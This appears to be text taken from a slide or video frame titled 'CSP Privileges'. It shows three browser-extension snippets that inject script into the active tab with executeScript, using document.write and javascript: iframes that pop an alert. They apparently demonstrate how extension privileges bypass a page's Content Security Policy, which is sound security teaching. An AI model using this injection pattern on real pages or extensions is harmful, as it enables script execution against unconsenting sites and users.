 CSP Privileges
1 execute.onclick = function() {
2 browser.tabs.executeScript({
3 code: `document.write('<script>alert(1)</script>')`
4 });
5 };
1 execute.onclick = function() {
2 browser.tabs.executeScript({
3 code: `document.body.innerHTML = '<iframe src=javascript:alert(document.domain)>'`
4 });
5 };
1 execute.onclick = function() {
2 browser.tabs.executeScript({
3 code: `var x = document.createElement('iframe');
4 x.setAttribute('src','javascript:alert(document.domain)');document.body.appendChild(x)`
5 });
6 };